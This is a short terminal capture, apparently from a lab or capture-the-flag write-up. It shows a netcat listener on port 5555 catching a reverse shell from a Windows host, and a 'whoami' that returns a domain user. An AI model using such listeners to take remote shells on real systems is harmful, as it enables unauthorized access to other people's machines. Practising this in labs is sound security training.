 ~ 23s
❯ nc -lv 5555
Microsoft Windows [Version 10.0.17763.5329]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
pov\alaading
C:\Windows\system32>